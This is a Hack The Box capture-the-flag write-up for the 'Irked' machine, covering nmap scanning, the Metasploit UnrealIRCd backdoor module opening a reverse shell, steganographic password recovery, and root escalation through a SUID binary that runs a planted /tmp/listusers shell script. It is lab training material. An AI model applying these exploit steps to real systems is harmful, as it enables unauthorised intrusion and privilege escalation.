Irked Writeup

Introduction :
Irked is an easy Linux box that was released back in November 2018.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 85.171.153.138 ] [ ~/_HTB/ ]
β nmap -F 10.10.10.117 --top-ports 65000 -Pn
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-06 16:11 CET
Nmap scan report for 10.10.10.117
Host is up (0.037s latency).
Not shown: 8315 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
6697/tcp open ircs-u
8067/tcp open infi-async
Nmap done: 1 IP address (1 host up) scanned in 57.80 seconds
Ξ» nihilist [ 85.171.153.138 ] [ ~/_HTB/ ]
β nmap 10.10.10.117 -sCV -p22,80,111,6697,8097
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-06 16:13 CET
Nmap scan report for 10.10.10.117
Host is up (0.034s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 42952/tcp status
| 100024 1 43551/udp6 status
| 100024 1 47932/udp status
|_ 100024 1 56558/tcp6 status
6697/tcp open irc UnrealIRCd
8097/tcp closed sac
Service Info: Host: irked.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 74.13 seconds
Part 2 : Getting User Access
Our nmap scan seems to have picked up UnrealIRCd on port 6697. Browsing to the 80th port which is running apache httpd 2.4.10, we are greeted with a simple image that gives us yet another hint speculating that we should work with the IRC part of this box.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB ]
β curl -sk http://10.10.10.117/
<****img src=irked.jpg> <****br> <****b> <****center>IRC is almost working! <****/b> <****/center>
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB ]
β searchsploit UnrealIRCd
------------------------------------------------------------- -------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------- -------------------------------
UnrealIRCd 3.2.8.1 - Backdoor Command Execution (Metasploit) | exploits/linux/remote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Overflow | exploits/windows/dos/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | exploits/linux/remote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | exploits/windows/dos/27407.pl
------------------------------------------------------------- -------------------------------
Shellcodes: No Result
We seeem to have a few exploits to work with. most notably the first one which is available for metasploit, let's fire up msfconsole and see if we can do anything there.
msf5 > search UnrealIRCd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.10.10.117
RHOSTS => 10.10.10.117
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
We hit exploit and see if we get any result.
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.10.14.48:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 2AGs6oeXBUrCqprk;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "2AGs6oeXBUrCqprk\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.14.48:4444 -> 10.10.10.117:39782) at 2019-12-06 16:22:40 +0100
whoami
ircd
which python
/usr/bin/python
and we are logged in as ircd ! Now, since python is available for us on the box, we will use a python one-liner using the pty module in order to spawn a nicer prompt. Once that's done we'll try to see if we can find the user flag.
python -c 'import pty; pty.spawn("/bin/bash")'
ircd@irked:~/Unreal3.2$ uname -a
uname -a
Linux irked 3.16.0-6-686-pae #1 SMP Debian 3.16.56-1+deb8u1 (2018-05-08) i686 GNU/Linux
ircd@irked:/home/djmardov/Documents$ cat /home/djmardov/Documents/user.txt
cat /home/djmardov/Documents/user.txt
cat: /home/djmardov/Documents/user.txt: Permission denied
We are logged in as ircd, however we do not have enough permissions to print out the user flag located in /home/djmardov/Documents/ . Poking around within the same folder, we seem to find a hidden .backup file.
ircd@irked:/home/djmardov/Documents$ ls -la
ls -la
total 16
drwxr-xr-x 2 djmardov djmardov 4096 May 15 2018 .
drwxr-xr-x 18 djmardov djmardov 4096 Nov 3 2018 ..
-rw-r--r-- 1 djmardov djmardov 52 May 16 2018 .backup
-rw------- 1 djmardov djmardov 33 May 15 2018 user.txt
ircd@irked:/home/djmardov/Documents$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
ircd@irked:/home/djmardov/Documents$ cat .backup
cat .backup
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
The .backup file seems to hint us towards steganography, using the "UPupDOWNdownLRlrBAbaSSss" password. Steganography is the art of hiding information within images, we will use the steghide command onto the irked.jpg image we found earlier on the webpage to see if we can extract any data out of it using the password.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Irked ]
β wget http://10.10.10.117/irked.jpg
--2019-12-06 16:34:43-- http://10.10.10.117/irked.jpg
Connecting to 10.10.10.117:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 34697 (34K) [image/jpeg]
Saving to: βirked.jpgβ
irked.jpg 100%[==============================================>] 33.88K --.-KB/s in 0.04s
2019-12-06 16:34:43 (811 KB/s) - βirked.jpgβ saved [34697/34697]
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Irked ]
β steghide extract -sf irked.jpg
Enter passphrase:
wrote extracted data to "pass.txt".
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Irked ]
β cat pass.txt
Kab6h+m+bbp2J:HG
We seem to have a password to work with ! let's try to escalate privileges to the user djmardov using the su command.
ircd@irked:/home/djmardov/Documents$ su djmardov
su djmardov
Password: Kab6h+m+bbp2J:HG
djmardov@irked:~/Documents$ whoami
whoami
djmardov
djmardov@irked:~/Documents$ cat user.txt
cat user.txt
4aXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
It worked ! We have been able to print the user flag.
Part 3 : Getting Root Access
Now in order to elevate our privileges even further we need to poke around the box a little more. Let's list the binaries onto the box to see what we can work with.
djmardov@irked:~/Documents$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/sbin/exim4
/usr/sbin/pppd
/usr/bin/chsh
/usr/bin/procmail
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/at
/usr/bin/pkexec
/usr/bin/X
/usr/bin/passwd
/usr/bin/chfn
**/usr/bin/viewuser**
/sbin/mount.nfs
/bin/su
/bin/mount
/bin/fusermount
/bin/ntfs-3g
/bin/umount
the viewuser binary doesn't sound all that common, let's inspect it a little further.
djmardov@irked:/usr/bin$ /usr/bin/viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2019-12-06 05:47 (:0)
sh: 1: /tmp/listusers: not found
The viewuser seems to be trying to execute a non-existant file/script within /tmp called listuser.
djmardov@irked:~$ cd /tmp && ls
cd /tmp && ls
systemd-private-b7b0ea6c069c44919947973463e3ecd1-colord.service-9t1iyd
systemd-private-b7b0ea6c069c44919947973463e3ecd1-cups.service-j2QDlp
systemd-private-b7b0ea6c069c44919947973463e3ecd1-rtkit-daemon.service-ZjjCnq
vmware-root
As we can see, /tmp doesn't contain any file named listuser. Let's try to create a bashscript named "listuser" that could spawn yet another shell, which could have elevated privileges.
djmardov@irked:/tmp$ touch listusers
touch listusers
djmardov@irked:/tmp$ echo '#!/bin/bash' >> listusers
echo '#!/bin/bash' >> listusers
djmardov@irked:/tmp$ echo '/bin/sh' >> listusers
echo '/bin/sh' >> listusers
djmardov@irked:/tmp$ /usr/bin/viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2019-12-06 05:47 (:0)
sh: 1: /tmp/listusers: Permission denied
Now the binary file finds the listusers script , although we need to make it executable ! we will be using the chmod command along with the +x flag.
djmardov@irked:/tmp$ chmod +x listusers
chmod +x listusers
djmardov@irked:/tmp$ /usr/bin/viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2019-12-06 05:47 (:0)
# whoami
whoami
root
# cat /root/root.txt
cat /root/root.txt
8dXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
It worked ! The binary executed our infected listusers script, and it spawned us a root shell, which gave us the root access.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS